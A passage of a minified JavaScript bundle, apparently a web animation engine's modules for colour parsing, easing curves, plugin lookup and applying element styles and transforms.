F00",yellowgreen:"#9ACD32"};function n(e){let a,n,l,i=1,d=e.replace(/\s/g,"").toLowerCase(),c=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(c.startsWith("#")){let e=c.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),l=parseInt(e[2]+e[2],16),4===e.length&&(i=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),l=parseInt(e.substring(4,6),16),8===e.length&&(i=parseInt(e.substring(6,8),16)/255))}else if(c.startsWith("rgba")){let e=c.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10),i=parseFloat(e[3])}else if(c.startsWith("rgb")){let e=c.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10)}else if(c.startsWith("hsla")){let e,t,d,o=c.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),f=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100;i=parseFloat(o[3]);let u=(1-Math.abs(2*r-1))*f,p=u*(1-Math.abs(s/60%2-1)),E=r-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),l=Math.round((d+E)*255)}else if(c.startsWith("hsl")){let e,t,i,d=c.match(/hsl\(([^)]+)\)/)[1].split(","),o=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,f=parseFloat(d[2].replace("%",""))/100,r=(1-Math.abs(2*f-1))*s,u=r*(1-Math.abs(o/60%2-1)),p=f-r/2;o>=0&&o<60?(e=r,t=u,i=0):o>=60&&o<120?(e=u,t=r,i=0):o>=120&&o<180?(e=0,t=r,i=u):o>=180&&o<240?(e=0,t=u,i=r):o>=240&&o<300?(e=u,t=0,i=r):(e=r,t=0,i=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),l=Math.round((i+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(l))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:l,alpha:i}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return i},IX2EasingUtils:function(){return c},IX2Easings:function(){return d},IX2ElementsReducer:function(){return o},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=u(t(2662)),d=u(t(8686)),c=u(t(3767)),o=u(t(5861)),s=u(t(1799)),f=u(t(4124));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return f},IS_BROWSER_ENV:function(){return c},TRANSFORM_PREFIXED:function(){return r},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return o}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(9777))&&n.__esModule?n:{default:n},c="undefined"!=typeof window,o=(e,a)=>c?e():a,s=o(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),f=o(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),r=o(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=r.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={applyEasing:function(){return r},createBezierEasing:function(){return f},optimizeFloat:function(){return s}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(8686)),c=(n=t(1361))&&n.__esModule?n:{default:n};function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),l=Number(Math.round(e*n)/n);return Math.abs(l)>1e-4?l:0}function f(e){return(0,c.default)(...e)}function r(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={bounce:function(){return P},bouncePast:function(){return F},ease:function(){return c},easeIn:function(){return o},easeInOut:function(){return f},easeOut:function(){return s},inBack:function(){return B},inCirc:function(){return A},inCubic:function(){return E},inElastic:function(){return x},inExpo:function(){return _},inOutBack:function(){return G},inOutCirc:function(){return k},inOutCubic:function(){return y},inOutElastic:function(){return Q},inOutExpo:function(){return C},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return L},inOutSine:function(){return R},inQuad:function(){return r},inQuart:function(){return T},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return h},outBounce:function(){return U},outCirc:function(){return M},outCubic:function(){return I},outElastic:function(){return V},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return b},outQuint:function(){return O},outSine:function(){return N},swingFrom:function(){return K},swingFromTo:function(){return D},swingTo:function(){return w}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(1361))&&n.__esModule?n:{default:n},c=(0,d.default)(.25,.1,.25,1),o=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),f=(0,d.default)(.42,0,.58,1);function r(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function y(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function T(e){return Math.pow(e,4)}function b(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function N(e){return Math.sin(Math.PI/2*e)}function R(e){return -.5*(Math.cos(Math.PI*e)-1)}function _(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function C(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function A(e){return-(Math.sqrt(1-e*e)-1)}function M(e){return Math.sqrt(1-Math.pow(e-1,2))}function k(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function B(e){return e*e*(2.70158*e-1.70158)}function h(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function G(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function V(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function Q(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function D(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function K(e){return e*e*(2.70158*e-1.70158)}function w(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function P(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return r},getPluginOrigin:function(){return f},isPluginType:function(){return c},renderPlugin:function(){return E}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(2662),d=t(3690);function c(e){return d.pluginMethodMap.has(e)}let o=e=>a=>{if(!i.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=o("getPluginConfig"),f=o("getPluginOrigin"),r=o("getPluginDuration"),u=o("getPluginDestination"),p=o("createPluginInstance"),E=o("renderPlugin"),I=o("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return ej},clearAllStyles:function(){return eP},clearObjectCache:function(){return er},getActionListProgress:function(){return eH},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eA},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eR},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eM},getStyleProp:function(){return ek},mediaQueriesEqual:function(){return e1},observeStore:function(){return eb},reduceListToGroup:function(){return e$},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return f.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e4}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=I(t(4075)),d=I(t(1455)),c=I(t(5720)),o=t(1185),s=t(7087),f=I(t(7164)),r=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:y,TRANSFORM:T,TRANSLATE_3D:b,SCALE_3D:m,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:N,FLEX:R,OPACITY:_,FILTER:S,FONT_VARIATION_SETTINGS:C,WIDTH:A,HEIGHT:M,BACKGROUND_COLOR:k,BORDER_COLOR:U,COLOR:B,CHILDREN:h,IMMEDIATE_CHILDREN:G,SIBLINGS:x,PARENT:V,DISPLAY:Q,WILL_CHANGE:D,AUTO:K,COMMA_DELIMITER:w,COLON_DELIMITER:P,BAR_DELIMITER:F,RENDER_TRANSFORM:W,RENDER_GENERAL:j,RENDER_STYLE:X,RENDER_PLUGIN:Y}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:H,TRANSFORM_ROTATE:$,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ei,OBJECT_VALUE:ed}=s.ActionTypeConsts,ec=e=>e.trim(),eo=Object.freeze({[et]:k,[en]:U,[el]:B}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:T,[k]:y,[_]:_,[S]:S,[A]:A,[M]:M,[C]:C}),ef=new Map;function er(){ef.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eE++}function ey({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),l=t&&t.mediaQueries,i=[];return l?i=l.map(e=>e.key):(l=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:l,mediaQueryKeys:i}}}let eT=(e,a)=>e===a;function eb({store:e,select:a,onChange:t,comparator:n=eT}){let{getState:l,subscribe:i}=e,d=i(function(){let i=a(l());if(null==i)return void d();n(i,c)||t(c=i,e)}),c=a(l());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}}return{}}function eg({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:l}){let i,d,c;if(!l)throw Error("IX2 missing elementApi");let{targets:o}=e;if(Array.isArray(o)&&o.length>0)return o.reduce((e,i)=>e.concat(eg({config:{target:i},event:a,eventTarget:t,elementRoot:n,elementApi:l})),[]);let{getValidDocument:f,getQuerySelector:r,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:y,elementContains:T,isSiblingNode:b}=l,{target:m}=e;if(!m)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:N,useEventTarget:R}=em(m);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(N===s.EventAppliesTo.PAGE){let e=f(g);return e?[e]:[]}let _=(a?.action?.config?.affectedElements??{})[g||L]||{},S=!!(_.id||_.selector),C=a&&r(em(a.target));if(S?(i=_.limitAffectedElements,d=C,c=r(_)):d=c=r({id:g,selector:L,selectorGuids:v}),a&&R){let e=t&&(c||!0===R)?[t]:u(C);if(c){if(R===V)return u(c).filter(a=>e.some(e=>T(a,e)));if(R===h)return u(c).filter(a=>e.some(e=>T(e,a)));if(R===x)return u(c).filter(a=>e.some(e=>b(e,a)))}return e}return null==d||null==c?[]:E.IS_BROWSER_ENV&&n?u(c).filter(e=>n.contains(e)):i===h?u(d,c):i===G?p(u(d)).filter(y(c)):i===x?I(u(d)).filter(y(c)):u(c)}function eO({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case el:case ei:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eh[a.type]),e),e||{}),eN=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eG[a.type]||a.defaultValue||0),e),e||{});function eR(e,a={},t={},n,l){let{getStyle:d}=l,{actionTypeId:c}=n;if((0,p.isPluginType)(c))return(0,p.getPluginOrigin)(c)(a[c],n);switch(n.actionTypeId){case z:case H:case $:case q:return a[n.actionTypeId]||eB[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eN(a[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,i.default)(parseFloat(d(e,_)),1)};case ea:{let a,l=d(e,A),c=d(e,M);return{widthValue:n.config.widthUnit===K?eL.test(l)?parseFloat(l):parseFloat(t.width):(0,i.default)(parseFloat(l),parseFloat(t.width)),heightValue:n.config.heightUnit===K?eL.test(c)?parseFloat(c):parseFloat(t.height):(0,i.default)(parseFloat(c),parseFloat(t.height))}}case et:case en:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let l=eo[a],d=n(e,l),c=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eD,eQ.test(d)?d:t[l]).split(w);return{rValue:(0,i.default)(parseInt(c[0],10),255),gValue:(0,i.default)(parseInt(c[1],10),255),bValue:(0,i.default)(parseInt(c[2],10),255),aValue:(0,i.default)(parseFloat(c[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ei:return{value:(0,i.default)(d(e,Q),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let e_=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eC=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,c.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,c.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eA({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case H:case $:case q:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:l,getProperty:i}=t,{widthUnit:d,heightUnit:c}=a.config,{widthValue:o,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:o,heightValue:s};if(d===K){let a=n(e,A);l(e,A,""),o=i(e,"offsetWidth"),l(e,A,a)}if(c===K){let a=n(e,M);l(e,M,""),s=i(e,"offsetHeight"),l(e,M,a)}return{widthValue:o,heightValue:s}}case et:case en:case el:{let{rValue:n,gValue:l,bValue:i,aValue:d,globalSwatchId:c}=a.config;if(c&&c.startsWith("--")){let{getStyle:a}=t,n=a(e,c),l=(0,u.normalizeColor)(n);return{rValue:l.red,gValue:l.green,bValue:l.blue,aValue:l.alpha}}return{rValue:n,gValue:l,bValue:i,aValue:d}}case J:return a.config.filters.reduce(e_,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eM(e){return/^TRANSFORM_/.test(e)?W:/^STYLE_/.test(e)?X:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?Y:void 0}function ek(e,a){return e===X?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,l,i,c,o,s){switch(o){case W:var f=e,r=a,u=t,I=l,y=c;let T=eV.map(e=>{let a=eB[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:l=a.zValue,xUnit:i="",yUnit:d="",zUnit:c=""}=r[e]||{};switch(e){case z:return`${b}(${t}${i}, ${n}${d}, ${l}${c})`;case H:return`${m}(${t}${i}, ${n}${d}, ${l}${c})`;case $:return`${g}(${t}${i}) ${O}(${n}${d}) ${L}(${l}${c})`;case q:return`${v}(${t}${i}, ${n}${d})`;default:return""}}).join(" "),{setStyle:_}=y;eK(f,E.TRANSFORM_PREFIXED,y),_(f,E.TRANSFORM_PREFIXED,T),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===H&&void 0!==n||e===$&&(void 0!==a||void 0!==t)}(I,u)&&_(f,E.TRANSFORM_STYLE_PREFIXED,N);return;case X:return function(e,a,t,n,l,i){let{setStyle:c}=i;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:l=""}=n.config,{widthValue:d,heightValue:o}=t;void 0!==d&&(a===K&&(a="px"),eK(e,A,i),c(e,A,d+a)),void 0!==o&&(l===K&&(l="px"),eK(e,M,i),c(e,M,o+l));break}case J:var o=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${ex(t,o)})`,""),{setStyle:f}=i;eK(e,S,i),f(e,S,s);break;case ee:n.config;let r=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=i;eK(e,C,i),u(e,C,r);break;case et:case en:case el:{let a=eo[n.actionTypeId],l=Math.round(t.rValue),d=Math.round(t.gValue),o=Math.round(t.bValue),s=t.aValue;eK(e,a,i),c(e,a,s>=1?`rgb(${l},${d},${o})`:`rgba(${l},${d},${o},${s})`);break}default:{let{unit:a=""}=n.config;eK(e,l,i),c(e,l,t.value+a)}}}(e,0,t,l,i,c);case j:var k=e,U=l,B=c;let{setStyle:h}=B;if(U.actionTypeId===ei){let{value:e}=U.config;h(k,Q,e===R&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case Y:{let{actionTypeId:e}=l;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,l)}}}let eB={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[H]:Object.freeze({xValue:1,yValue:1,zValue:1}),[$]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eh=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eG=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,a)=>{let t=(0,c.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eV=Object.keys(eB),eQ=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eK(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,D);if(!d)return void i(e,D,n);let c=d.split(w).map(ec);-1===c.indexOf(n)&&i(e,D,c.concat(n).join(w))}function ew(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,D);d&&-1!==d.indexOf(n)&&i(e,D,d.split(w).map(ec).filter(e=>e!==n).join(w))}function eP({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:l={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:i}=t.action,{actionListId:d}=i,c=l[d];c&&eF({actionList:c,event:t,elementApi:a})}),Object.keys(l).forEach(e=>{eF({actionList:l[e],elementApi:a})})}function eF({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e;n&&n.forEach(e=>{eW({actionGroup:e,event:a,elementApi:t})}),l&&l.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eW({actionGroup:e,event:a,elementApi:t})})})}function eW({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:l,config:i}=e;n=(0,p.isPluginType)(l)?a=>(0,p.clearPlugin)(l)(a,e):eX({effect:eY,actionTypeId:l,elementApi:t}),eg({config:i,event:a,elementApi:t}).forEach(n)})}function ej(e,a,t){let{setStyle:n,getStyle:l}=t,{actionTypeId:i}=a;if(i===ea){let{config:t}=a;t.widthUnit===K&&n(e,A,""),t.heightUnit===K&&n(e,M,"")}l(e,D)&&eX({effect:ew,actionTypeId:i,elementApi:t})(e)}let eX=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case H:case $:case q:e(n,E.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,C,t);break;case Z:e(n,_,t);break;case ea:e(n,A,t),e(n,M,t);break;case et:case en:case el:e(n,eo[a],t);break;case ei:e(n,Q,t)}};function eY(e,a,t){let{setStyle:n}=t;ew(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:l}=e,i=l.delay+l.duration;i>=a&&(a=i,t=n)}),t}function eH(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:l,verboseTimeElapsed:i=0}=a,d=0,c=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,o=t[ez(t)],{config:s,actionTypeId:f}=o;l.id===o.id&&(c=d+i);let r=eM(f)===j?0:s.duration;d+=s.delay+r}),d>0?(0,r.optimizeFloat)(c/d):0}function e$({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e,i=[],d=e=>(i.push((0,o.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),l&&l.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,o.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:i}]}})}function eq(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eZ(e,a){return e+P+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e1(e,a){return(0,f.default)(e&&e.sort(),a&&a.sort())}function e4(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+F+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+F+t+F+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),l=Object.keys(a);if(n.length!==l.length)return!1;for(let l=0;l<n.length;l++)if(!Object.hasOwn(a,n[l])||!t(e[n[l]],a[n[l]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return N}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(1185),d=t(7087),{HTML_ELEMENT:c,PLAIN_OBJECT:o,ABSTRACT_NODE:s,CONFIG_X_VALUE:f,CONFIG_Y_VALUE:r,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:y,CONFIG_UNIT:T}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:b,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case b:return O;case m:{let{elementId:t,element:n,origin:l,actionItem:d,refType:c}=a.payload,{actionTypeId:o}=d,s=e;return(0,i.getIn)(s,[t,n])!==n&&(s=v(s,n,c,t,d)),N(s,t,o,l,d)}case g:{let{elementId:t,actionTypeId:n,current:l,actionItem:i}=a.payload;return N(e,t,n,l,i)}default:return e}};function v(e,a,t,n,l){let d=t===o?(0,i.getIn)(l,["config","target","objectId"]):null;return(0,i.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function N(e,a,t,n,l){let d=function(e){let{config:a}=e;return R.reduce((e,t)=>{let n=t[0],l=t[1],i=a[n],d=a[l];return null!=i&&null!=d&&(e[l]=d),e},{})}(l);return(0,i.mergeIn)(e,[a,"refState",t],n,d)}let 